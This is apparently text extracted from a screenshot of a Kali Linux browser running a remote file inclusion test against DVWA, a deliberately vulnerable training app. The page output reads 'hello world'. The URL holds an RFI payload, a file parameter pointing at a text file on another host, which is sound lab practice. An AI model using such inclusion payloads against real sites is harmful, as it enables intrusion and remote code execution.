 1 2 3 4
14:06
127.0.0.1/DVWA/rfi.
127.0.0.1/DVWA/rfi.php?file=HTTP://192.168.159.135/DVWA/echo.txt
160%
搜索
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
hello world